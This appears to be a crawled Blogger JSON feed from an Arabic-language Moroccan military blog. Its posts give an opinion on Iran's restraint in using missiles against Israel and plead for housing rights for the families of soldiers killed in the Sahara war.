dir=\"RTL\" style=\"font-family: Calibri; font-size: 12,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: SimSun; mso-font-kerning: 1,0000pt; mso-spacerun: 'yes';\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالغريب في الامر ان الايراني سبق وان سقط في نفس الغلط بحيث أغتيل \u0026nbsp;قاسم سليماني ولم يرد \u0026nbsp;ردا حقيقيا وضربت سفارته في سوريا \u0026nbsp;وبقي الرد محتشما وفقدت ايران شرفها العسكري وكرامتها الوطنية حين قتل على \u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri; font-size: 12,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: SimSun; mso-font-kerning: 1,0000pt; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri; font-size: 12,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: SimSun; mso-font-kerning: 1,0000pt; mso-spacerun: 'yes';\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eاراضيها اسماعيل هنية ولم يكن ردها في المستوى وفضلت الاحتفاظ بترسانتها في المخازن \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eوهذا سلوك \u0026nbsp;غريب وغير مفهوم لماذا يتم تكرير نفس الغلط \u0026nbsp;من طرف اايراني ولماذا انتج تلك الصواريخ اذا لم يستعمل منها لحد الان سوى \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E400 \u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri; font-size: 12,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: SimSun; mso-font-kerning: 1,0000pt; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri; font-size: 12,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: SimSun; mso-font-kerning: 1,0000pt; mso-spacerun: 'yes';\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eماذا ينتظر المخطط العسكري الايراني ؟ قتلت قياداته العسكرية العليا وضربت منشاته النووية ومرغت كرامته في التراب \u0026nbsp;وضربت بنيته التحتية العسكرية التي انشأها في الجولان على مدى عشرين سنة دمرت في ايام معدودة من طرف الاسرائيلي \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eطهران أصبحت مستباحة والحرس الثوري \u0026nbsp;يخزن الصواريخ \u0026nbsp;وهو \u0026nbsp;يعلم أن الاسرائيلي سيصل اليها ويدمرها في مخازنها سواء عبر القصف الجوي او عبر اللجوء الى ضرب السدود واغراق مساحات شاسعة بالمياه\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri; font-size: 12,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: SimSun; mso-font-kerning: 1,0000pt; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri; font-size: 12,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: SimSun; mso-font-kerning: 1,0000pt; mso-spacerun: 'yes';\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eمنذ أكثر من \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E15 \u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eسنة وايران تصدع رؤوس العالم بمناورات عسكرية \u0026nbsp;شبه شهرية وبالاعلان عن البدأ في انتاج \u0026nbsp;صواريخ من شتى المديات والاصناف بحيث كانت من أكثر الدول في المنطقة التي تعلن عن مناورات او نجاح تجارب \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eفهل ايران انتجت كل تلك الصواريخ \u0026nbsp;من اجل ان تستعمل فقط \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E400 \u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eوتترك الباقي يدمر من طرف الاسرائيلي في المخازن ؟ \u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri; font-size: 12,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: SimSun; mso-font-kerning: 1,0000pt; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri; font-size: 12,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: SimSun; mso-font-kerning: 1,0000pt; mso-spacerun: 'yes';\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Cspan style=\"font-family: Times New Roman;\"\u003Eولماذا يفضل المخطط الاستراتيجي \u0026nbsp;الايراني ان تدمر ترسانته العسكرية ويسقط النظام في ايران \u0026nbsp;على ان يستعمل تلك الصواريخ \u0026nbsp;ضد الاسرائيلي بكثافة ؟ بالفعل انه سلوك غريب اقرب الى الانتحار الذاتي\u0026nbsp; كما فعل حزب الله بالضبط\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri; font-size: 12,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: SimSun; mso-font-kerning: 1,0000pt; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/8027404417265571618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/8027404417265571618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/06\/blog-post_18.html","title":"عدم استخدام الحرس الثوري الايراني للصواريخ بكثافة ضد اسرائيل ,واحتمال تكرار خطأ حزب الله بالانتحار الذاتي "}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm3ziW2KKWXIWVzCxaz9gA_2sa6hck0VOdnAaQKPo4jwzty0P1remdrDtCm_9iM1oNVLiHygu7Tjwgsip95WfJ6fXsEqr8Zmv-biPAV1_ySJH0sDn7IMg8ncIk-QL0B4A67BwQzRiNco6SAvFQFSPVnlp90Tl61jAIJM2HsToQ6O5Sxj3JeJJtfeA6Bd9r\/s72-c\/%D8%B1%D9%87%D9%85.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-550820011576553481"},"published":{"$t":"2025-06-16T08:34:00.000-07:00"},"updated":{"$t":"2025-06-16T08:34:45.957-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":"رسالة من اسر شهداء القوات المسلحة الملكية للاميرة للا مريم "},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBqI-E27v3aI0hU5wbjKsjq6gGgBzOm7_33seQp2SvZ2i3MLCTqWRhLt0FRHfe1mB99fslh8KCpuHNdsjPVmH1TGrzPjvyYjKtHiy3cx70VsJ4nczSPtIxjSaXhd0ysKBQC_lYiRVCnE4Ph6HFLyMBkv_ntORY8hEPD-TDHySyBXOfywrfnaXCGtXZTVfp\/s450\/Lalla-Meryem_0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mararmy.com\/2025\/06\/blog-post_16.html\" border=\"0\" data-original-height=\"268\" data-original-width=\"450\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBqI-E27v3aI0hU5wbjKsjq6gGgBzOm7_33seQp2SvZ2i3MLCTqWRhLt0FRHfe1mB99fslh8KCpuHNdsjPVmH1TGrzPjvyYjKtHiy3cx70VsJ4nczSPtIxjSaXhd0ysKBQC_lYiRVCnE4Ph6HFLyMBkv_ntORY8hEPD-TDHySyBXOfywrfnaXCGtXZTVfp\/w320-h191\/Lalla-Meryem_0.jpg\" title=\"الاميرة للا مريم\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي خطوة إنسانية ووطنية، وجهت الجمعية الوطنية\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;لأسر شهداء ومفقودي وأسرى الصحراء المغربية رسالة استعطافية إلى صاحبة السمو الملكي الأميرة الجليلة للا مريم، بصفتها رئيسة مؤسسة الحسن الثاني للأعمال الاجتماعية لقدماء العسكريين وقدماء المحاربين، تلتمس من خلالها تدخلاً عاجلاً وفعّالاً لإنصاف عدد كبير من أسر الشهداء والمفقودين الذين ضحّوا بحياتهم دفاعًا عن الوحدة الترابية للمملكة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوأكدت الجمعية في رسالتها أن فئة عريضة من الأرامل وأبناء الشهداء لا تزال تنتظر منذ سنوات تنفيذ التعليمات الملكية السامية المتعلقة بتفويت وتخصيص السكن لفائدتهم، رغم صدور مذكرات ملكية واضحة بهذا الخصوص، خاصة المذكرة المؤرخة في 10 ماي 2001، والتعليمات المؤكدة بتاريخ 25 يونيو 2021، التي تنص صراحة على تخصيص بقع أرضية بمساحة 80 مترًا مربعًا لأسر الشهداء والمفقودين، وتفويت بعض المساكن العسكرية بشكل مجاني، خاصة بمدينة تازة، إلى جانب تسوية الوضعية القانونية لعدد من الأسر القاطنة منذ عقود في مساكن تابعة لإدارة الدفاع الوطني، بما في ذلك حي الشهداء بمدينة تازة، الذي لا يزال في حاجة إلى تسوية قانونية شاملة ومنصفة تحفظ كرامة سكانه وتستجيب لتوجيهات صاحب الجلالة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eونبّهت الجمعية إلى أن التأخر في تفعيل هذه التوجيهات الملكية شكّل مصدر ألم ومعاناة لعائلات قدمت أرواح أبنائها من أجل الوطن، مشيرة إلى أن العديد من الأرامل وأبناء الشهداء تقدموا في السن أو توفوا دون أن يحظوا بحقهم المشروع في السكن والاستقرار والكرامة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوفي ذات السياق، وجهت الجمعية نسخة من المراسلة إلى كل من:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالجنرال دوكور دارمي محمد بريظ، المفتش العام للقوات المسلحة الملكية والرئيس المنتدب لمؤسسة الحسن الثاني للأعمال الاجتماعية لقدماء العسكريين وقدماء المحاربين،\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eمدير وكالة المساكن والتجهيزات العسكرية،\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالوزير المنتدب لدى رئيس الحكومة المكلف بإدارة الدفاع الوطني،\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوذلك لحثهم على التجاوب السريع مع مضامين التعليمات الملكية وتنزيلها على أرض الواقع دون مزيد من التأخير.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوفي ختام بلاغها، عبّرت الجمعية عن ثقتها الكاملة في إنسانية وحرص صاحبة السمو الملكي الأميرة للا مريم على إنصاف هذه الفئة التي ما زالت تنتظر وفاء الدولة بوعودها، داعية إلى تدخل ملكي حازم يُعيد الاعتبار لعائلات الشهداء الذين كتبوا أسماءهم بدمائهم في سجل الوحدة الوطنية\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعن المكتب الوطني للجمعية\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/550820011576553481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/550820011576553481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/06\/blog-post_16.html","title":"رسالة من اسر شهداء القوات المسلحة الملكية للاميرة للا مريم "}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBqI-E27v3aI0hU5wbjKsjq6gGgBzOm7_33seQp2SvZ2i3MLCTqWRhLt0FRHfe1mB99fslh8KCpuHNdsjPVmH1TGrzPjvyYjKtHiy3cx70VsJ4nczSPtIxjSaXhd0ysKBQC_lYiRVCnE4Ph6HFLyMBkv_ntORY8hEPD-TDHySyBXOfywrfnaXCGtXZTVfp\/s72-w320-h191-c\/Lalla-Meryem_0.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-2299458185969155811"},"published":{"$t":"2025-06-11T02:19:00.000-07:00"},"updated":{"$t":"2025-06-11T02:19:21.727-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":"إلى الضمائر النائمة: هل تحولت دماء شهداء الصحراء إلى مجرد حبر باهت في السجلات. ؟  "},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" dir=\"rtl\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuWrAEXa_mS346LulWfiHM2PlO5U_FO4tKxQsE7c4REYUPpASuHBH80DmpkNUX9WjAvtgHdj_xA6AunbvQdNwDuang6ShzA6V8J70RaqlMFgW6JnZn8bst1QWxiP0p_J8dflLbe8OYjNPMabFN5tHD1J7NoCfpHEPQb7pGn09NGram5ph3XaX5boh77w4y\/s276\/IMG-20250609-WA0090.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"https:\/\/www.mararmy.com\/2025\/06\/blog-post_11.html\" border=\"0\" data-original-height=\"182\" data-original-width=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuWrAEXa_mS346LulWfiHM2PlO5U_FO4tKxQsE7c4REYUPpASuHBH80DmpkNUX9WjAvtgHdj_xA6AunbvQdNwDuang6ShzA6V8J70RaqlMFgW6JnZn8bst1QWxiP0p_J8dflLbe8OYjNPMabFN5tHD1J7NoCfpHEPQb7pGn09NGram5ph3XaX5boh77w4y\/s16000\/IMG-20250609-WA0090.jpg\" title=\"إلى الضمائر النائمة: هل تحولت دماء شهداء الصحراء إلى مجرد حبر باهت في السجلات. ؟\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"font-size: medium; vertical-align: inherit;\"\u003Eأيها المسؤولون ، يا من تجلسون على كراسيّ وثيرة داخل مكاتب مكيفة، وتنعمون بخيرات وطن ارتوى بدماء زكية، هل يقرأ أحدكم هذه الكلمات بقلب واجف؟ هل تستشعرون وخز الضمير وأنتم تتلقون التحايا والتبريكات، بينما ترقد عظام أبطال ضحوا بأرواحهم في رمال الصحراء الشاسعة ؟\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"font-size: medium; vertical-align: inherit;\"\u003Eلقد هتفنا ذات يوم: \"شهداء حرب الصحراء ينبغي أن تكون عظامهم إثمدا لكحول العيون، ودماؤهم مسكا تتعطر به المكاتب ومختلف دواليب الإدارات \"La vie\". لم تكن هذه مجرد شعارات حماسية، بل كانت تعبيراً عن عميق الامتنان والإدراك لحجم التضحيات التي قُدمت من أجل وحدة هذا الوطن وسلامة أراضيه.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"font-size: medium; vertical-align: inherit;\"\u003Eفأين نحن اليوم من هذا الالتزام؟ هل تحولت دماء هؤلاء الأبطال إلى مجرد حبر باهت في سجلات الإدارات و المؤسسات المعنية بهم؟ هل أصبحت ذكراهم مجرد مناسبة عابرة تُستحضر في خطابات رسمية, سرعان ما تتلاشى مع أول قرار إداري ؟\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"font-size: medium; vertical-align: inherit;\"\u003Eإن ما يرفل فيه البعض اليوم من نعيم، من استقرار وأمن ورخاء، ما كان ليتحقق لولا تلك الدماء الطاهرة التي سالت في صحرائنا. دماء أولئك الرجال، الذين تركوا خلفهم أمهات ثكالى وأبناء يتامى وزوجات أرامل، لم يترددوا لحظة في تلبية نداء الوطن، غير آبهين بصعوبة التضاريس أو قسوة الظروف. ليضحوا بأقدس حق في الوجود، أرواحهم فداءً للوطن.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"font-size: medium; vertical-align: inherit;\"\u003Eواليوم، ونحن نشهد مظاهر البذخ والترف التي يعيشها بعض المسؤولين، ونرى كيف تُهدر الأموال في مشاريع لا طائل منها، ونتلمس غياب التقدير الحقيقي لعائلات الشهداء والمضحين، لا يسعنا إلا أن نتساءل: هل هذه هي الطريقة التي نكرم بها ذكرى من ضحوا بأرواحهم؟ هل هذا هو الوفاء الذي ندين به لتلك الدماء الزكية؟\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"font-size: medium; vertical-align: inherit;\"\u003Eإن عظام الشهداء لا ينبغي أن تُدفن فقط في \"مقابر\"، بل يجب أن تكون حاضرة في كل قرار يتم اتخاذه، وفي كل سياسة يتم تبنيها. يجب أن تكون ذكراهم نبراساً يُضيء الطريق نحو بناء وطن قوي وعادل، وطن لا ينسى أبداً تضحيات أبنائه البررة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"font-size: medium; vertical-align: inherit;\"\u003Eإن التقصير في حق هؤلاء الأبطال ليس مجرد إهمال تاريخي، بل هو خيانة للأمانة، وتنكر لقيم الوطنية الحقيقية. إنه صفعة على وجوه الأمهات الثكالى، وجرح غائر في قلوب الأرامل والأبناء اليتامى. إنه وصمة عار تلاحق كل مسؤول تقاعس عن تخليد ذكراهم بالشكل اللائق، وعن رعاية أسرهم بما تستحق من تقدير وعناية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"font-size: medium; vertical-align: inherit;\"\u003Eفليتق الله كل مسؤول من موقعه، وليراجع ضميره أمام تضحيات هؤلاء الأبطال. فكفى تهميشاً، وكفى نسياناً. لقد آن الأوان لأن تتحول الكلمات في المناسبات إلى أفعال ملموسة، وأن نعيد الاعتبار لذكرى شهداء حرب الصحراء، لا من خلال الشعارات الرنانة، بل من خلال تقدير تضحياتهم في كل تفاصيل حياتنا ومؤسساتنا.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"font-size: medium; vertical-align: inherit;\"\u003Eوإلا، فليعلم هؤلاء أن دماء الشهداء ستظل تطاردهم، وأن عظامهم ستظل لعنة تلاحق كل من أراد لهم النسيان والتنكر لتضحياتهم الجليلة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"font-size: medium; vertical-align: inherit;\"\u003E\u0026nbsp;فهل من مستمع؟ وهل من ضمير حي يستفيق؟\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large; vertical-align: inherit;\"\u003Eبقلم: العيرج ابراهيم ابن شهيد\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/2299458185969155811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/2299458185969155811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/06\/blog-post_11.html","title":"إلى الضمائر النائمة: هل تحولت دماء شهداء الصحراء إلى مجرد حبر باهت في السجلات. ؟  "}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuWrAEXa_mS346LulWfiHM2PlO5U_FO4tKxQsE7c4REYUPpASuHBH80DmpkNUX9WjAvtgHdj_xA6AunbvQdNwDuang6ShzA6V8J70RaqlMFgW6JnZn8bst1QWxiP0p_J8dflLbe8OYjNPMabFN5tHD1J7NoCfpHEPQb7pGn09NGram5ph3XaX5boh77w4y\/s72-c\/IMG-20250609-WA0090.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mararmy.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery3210024520103351992617_1768774947222&_=1768774947223
body_size: 21977
content:
// API callback
jQuery3210024520103351992617_1768774947222({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358"},"updated":{"$t":"2026-01-14T19:08:53.889-08:00"},"category":[{"term":"سلايدر"},{"term":"شهداء الجيش المغربي"},{"term":"متفرقات عسكرية"},{"term":"أسلحة وعتاد"},{"term":"اسماء لا تنسى\/ شهداء حرب الصحراء"},{"term":"دوليات"},{"term":"الرأي الحر"},{"term":"صوت وصورة"},{"term":"أصداء الجمعية في الإعلام"},{"term":"عتاد و 